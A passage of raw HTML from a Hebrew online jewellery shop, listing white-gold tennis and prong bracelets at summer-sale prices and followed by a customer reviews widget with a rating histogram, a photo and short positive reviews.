<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-600x600.png.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-100x100.png.webp 100w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-1000x1000.png.webp 1000w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-64x64.png.webp 64w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-300x300.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-1024x1024.png.webp 1024w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-150x150.png.webp 150w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-768x768.png.webp 768w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן.png.webp 1080w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" width="600" height="600" src="https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-600x600.png" alt="צמיד טניס 3mm זהב לבן" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-1000x1000.png 1000w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-1024x1024.png 1024w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2021/10/צמיד-טניס-4-ממ-זהב-לבן.png 1080w" sizes="(max-width: 600px) 100vw, 600px" data-xooWscFly="fly"/>
</picture>
<img loading="lazy" width="1248" height="1560" src="https://viacci.co.il/wp-content/uploads/2021/10/3mm-tennis-bracelet-צמיד-טניס-viacci2-scaled-e1672049144750.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="3mm-tennis-bracelet-צמיד-טניס-viacci2" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/3mm-tennis-bracelet-צמיד-טניס-viacci2-scaled-e1672049144750.jpg 1248w, https://viacci.co.il/wp-content/uploads/2021/10/3mm-tennis-bracelet-צמיד-טניס-viacci2-scaled-e1672049144750-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/10/3mm-tennis-bracelet-צמיד-טניס-viacci2-scaled-e1672049144750-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/10/3mm-tennis-bracelet-צמיד-טניס-viacci2-scaled-e1672049144750-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/3mm-tennis-bracelet-צמיד-טניס-viacci2-scaled-e1672049144750-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/10/3mm-tennis-bracelet-צמיד-טניס-viacci2-scaled-e1672049144750-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/10/3mm-tennis-bracelet-צמיד-טניס-viacci2-scaled-e1672049144750-64x80.jpg 64w" sizes="(max-width: 1248px) 100vw, 1248px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">צמיד טניס 3mm זהב לבן</h2><div class="eael-star-rating star-rating"><span style="width:0%">דורג <strong class="rating">0</strong> מתוך 5</span></div>
	<span class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>250.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>340.00</bdi></span> </del> </span>
</a><a href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%98%d7%a0%d7%99%d7%a1-3mm-18k-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1113" data-quantity="1" class="button product_type_variable" data-product_id="1113" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;צמיד טניס 3mm זהב לבן&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1113" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1113" data-gtm4wp_product_name="צמיד טניס 3mm זהב לבן" data-gtm4wp_product_price="250" data-gtm4wp_product_cat="צמידי נשים" data-gtm4wp_product_url="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%98%d7%a0%d7%99%d7%a1-3mm-18k-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

			
					<li class="pif-has-gallery product type-product post-141 status-publish last instock product_cat-iced product_cat-stainless-steel product_cat-women-bracelets product_cat-women product_cat-bracelets product_cat-84 product_cat-whitegold product_cat-78 product_cat-deals product_cat-sale has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://viacci.co.il/product/prong-bracelet-14mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">במבצע!</span>
	<img loading="lazy" width="600" height="600" src="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-silver-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="צמיד פרונג 14mm זהב לבן" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-silver-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-silver-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-silver-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-silver-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" data-xooWscFly="fly" /><img loading="lazy" width="838" height="1048" src="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-cuban-paved-bracelet-viacci-white-gold-e1672059910960.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="prong-14mm-cuban-paved-bracelet-viacci-white-gold" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-cuban-paved-bracelet-viacci-white-gold-e1672059910960.jpg 838w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-cuban-paved-bracelet-viacci-white-gold-e1672059910960-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-cuban-paved-bracelet-viacci-white-gold-e1672059910960-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-cuban-paved-bracelet-viacci-white-gold-e1672059910960-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-cuban-paved-bracelet-viacci-white-gold-e1672059910960-64x80.jpg 64w" sizes="(max-width: 838px) 100vw, 838px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">צמיד פרונג 14mm זהב לבן</h2><div class="star-rating" role="img" aria-label="דורג 4.91 מתוך 5"><span style="width:98.2%">דורג <strong class="rating">4.91</strong> מתוך 5</span></div>
	<span class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>620.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>700.00</bdi></span> </del> </span>
</a><a href="https://viacci.co.il/product/prong-bracelet-14mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="141" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;צמיד פרונג 14mm זהב לבן&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="141" data-gtm4wp_product_name="צמיד פרונג 14mm זהב לבן" data-gtm4wp_product_price="620" data-gtm4wp_product_cat="צמידי נשים" data-gtm4wp_product_url="https://viacci.co.il/product/prong-bracelet-14mm/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74d5ad44 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74d5ad44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a3ab74f" data-id="1a3ab74f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7d697d elementor-widget elementor-widget-shortcode" data-id="a7d697d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="reviews" class="woocommerce-Reviews cr-reviews-ajax-reviews">
	<div id="comments" class="cr-reviews-ajax-comments">
		<h2 class="woocommerce-Reviews-title">
			3 ביקורות עבור <span>צמיד פרונג 14mm זהב</span>		</h2>

					<div class="cr-summaryBox-wrap"><div class="cr-overall-rating-wrap"><div class="cr-average-rating"><span>4.7</span></div><div class="cr-average-rating-stars"><div class="crstar-rating"><span style="width:93.4%;"></span></div></div><div class="cr-total-rating-count">מבוסס על 3 ביקורות</div><button class="cr-ajax-reviews-add-review" type="button">הוסף חוות דעת</button></div><div class="ivole-summaryBox cr-summaryBox-ajax" data-nonce="e3ae6d5ba1"><table id="ivole-histogramTable"><tbody><tr class="ivole-histogramRow"><td class="ivole-histogramCell1"><a class="ivole-histogram-a" data-rating="5" href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/?ivrating=5#tab-reviews" title="5 כוכבים">5 כוכבים</a></td><td class="ivole-histogramCell2"><a class="ivole-histogram-a" data-rating="5" href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/?ivrating=5#tab-reviews"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 66%">66</div></div></a></td><td class="ivole-histogramCell3"><a class="ivole-histogram-a" data-rating="5" href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/?ivrating=5#tab-reviews">66%</a></td></tr><tr class="ivole-histogramRow"><td class="ivole-histogramCell1"><a class="ivole-histogram-a" data-rating="4" href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/?ivrating=4#tab-reviews" title=" 4 כוכבים"> 4 כוכבים</a></td><td class="ivole-histogramCell2"><a class="ivole-histogram-a" data-rating="4" href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/?ivrating=4#tab-reviews"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 33%">33</div></div></a></td><td class="ivole-histogramCell3"><a class="ivole-histogram-a" data-rating="4" href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/?ivrating=4#tab-reviews">33%</a></td></tr><tr class="ivole-histogramRow"><td class="ivole-histogramCell1"> 3 כוכבים</td><td class="ivole-histogramCell2"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 0%"></div></div></td><td class="ivole-histogramCell3">0%</td></tr><tr class="ivole-histogramRow"><td class="ivole-histogramCell1"> 2 כוכבים</td><td class="ivole-histogramCell2"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 0%"></div></div></td><td class="ivole-histogramCell3">0%</td></tr><tr class="ivole-histogramRow"><td class="ivole-histogramCell1">כוכב אחד</td><td class="ivole-histogramCell2"><div class="ivole-meter"><div class="ivole-meter-bar" style="width: 0%"></div></div></td><td class="ivole-histogramCell3">0%</td></tr></tbody></table></div></div>			<div class="cr-ajax-reviews-cus-images-div">
				<p class="cr-ajax-reviews-cus-images-title">Customer Images</p>
				<div class="cr-ajax-reviews-cus-images-div2">
					<div class="cr-comment-image-top"><picture loading="lazy" data-slide="0">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg.webp"/>
<img loading="lazy" data-slide="0" src="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg" width="768" height="1024" alt="Image #1 from מאור"/>
</picture>
</div>				</div>
			</div>
			<div class="cr-ajax-reviews-cus-images-modal-cont">
				<div class="cr-ajax-reviews-cus-images-modal">
					<div class="cr-ajax-reviews-cus-images-hdr">
						<button class="cr-ajax-reviews-cus-images-close">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path class="cr-no-icon" d="M12.12 10l3.53 3.53-2.12 2.12L10 12.12l-3.54 3.54-2.12-2.12L7.88 10 4.34 6.46l2.12-2.12L10 7.88l3.54-3.53 2.12 2.12z"/></g></svg>
						</button>
					</div>
					<div class="cr-ajax-reviews-cus-images-slider-main cr-reviews-slider" data-slick='{"slidesToShow":1,"slidesToScroll":1,"arrows":false,"fade":true,"asNavFor":".cr-ajax-reviews-cus-images-slider-nav","rtl":true}'>
						<div class="cr-ajax-reviews-slide-main"><div class="cr-ajax-reviews-slide-main-flex"><picture loading="lazy">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg.webp"/>
<img src="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg" alt="Image #1 from מאור" loading="lazy"/>
</picture>
<div class="cr-ajax-reviews-slide-main-comment"><div class="star-rating" role="img" aria-label="דורג 5 מתוך 5"><span style="width:100%">דורג <strong class="rating">5</strong> מתוך 5</span></div><p><strong class="woocommerce-review__author">מאור</strong></p><time class="woocommerce-review__published-date" datetime="2021-10-24T17:41:51+00:00">24/10/2021</time><p class="cr-ajax-reviews-slide-main-comment-body">מוצרים מדהימים הגיע ברמה ממש גבוהה</p><div class='cr-vote'>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="59" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(2)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="59" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					</div></div></div></div>					</div>
					<div class="cr-ajax-reviews-cus-images-slider-nav cr-reviews-slider" data-slick='{"slidesToShow":1,"slidesToScroll":1,"centerMode":true,"dots":true,"focusOnSelect":true,"asNavFor":".cr-ajax-reviews-cus-images-slider-main","respondTo":"min","responsive":[{"breakpoint":600,"settings":{"centerMode":true,"centerPadding":"30px","slidesToShow":1}},{"breakpoint":415,"settings":{"centerMode":true,"centerPadding":"35px","slidesToShow":1}},{"breakpoint":320,"settings":{"centerMode":true,"centerPadding":"40px","slidesToShow":1}}],"rtl":true}'>
						<div class="cr-ajax-reviews-slide-nav"><picture>
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg.webp"/>
<img src="https://viacci.co.il/wp-content/uploads/2021/09/WhatsApp-Image-2021-10-24-at-20.37.02.jpeg" alt="Image #1 from מאור"/>
</picture>
</div>					</div>
				</div>
			</div>
			
				<div class="cr-ajax-search">
					<div>
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="cr-ajax-search-icon" fill="#868686" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
							<path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
						</svg>
						<input class="cr-input-text" type="text" placeholder="חפש ביקורות של לקוחות" value="">
						<span class="cr-clear-input">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x-circle-fill" fill="#868686" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM5.354 4.646a.5.5 0 1 0-.708.708L7.293 8l-2.647 2.646a.5.5 0 0 0 .708.708L8 8.707l2.646 2.647a.5.5 0 0 0 .708-.708L8.707 8l2.647-2.646a.5.5 0 0 0-.708-.708L8 7.293 5.354 4.646z"/>
							</svg>
						</span>
					</div>
					<button type="button" class="cr-button-search">לחפש</button>
				</div>
			<div class="cr-review-tags-filter"></div>			<div class="cr-count-row">
				<div class="cr-count-row-count">
					1-3 of 3 reviews				</div>
				<div class="cr-ajax-reviews-sort-div">
					<select class="cr-ajax-reviews-sort">
						<option value="recent" selected="selected">
							הכי חדש						</option>
													<option value="helpful">
								הכי הרבה לייקים							</option>
												<option value="ratinghigh">
							Highest Rating						</option>
						<option value="ratinglow">
							Lowest Rating						</option>
					</select>
				</div>
			</div>
					<ol class="commentlist cr-ajax-reviews-list" data-product="148">
				<li class="review even thread-even depth-1" id="li-comment-305">

	<div id="comment-305" class="comment_container">

		
		<div class="comment-text comment-text-no-avatar">

			
				<div class="meta">
					<div class="cr-meta-author-featured-date">
						<div class="cr-meta-author-title">
							<div>
								<span class="woocommerce-review__author">מתן זינו</span>
															</div>
							<span class="woocommerce-review__verified verified">קונה מאומת </span> 						</div>
											</div>
					<time class="woocommerce-review__published-date" datetime="2021-12-20T19:43:43+00:00">20/12/2021</time>
				</div>

			<div class="crstar-rating" role="img" aria-label="דורג 4 מתוך 5"><span style="width:80%">דורג <strong class="rating">4</strong> מתוך 5</span></div><div class="description"><p>רמה גבוהה! שירות מעולה</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="305" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
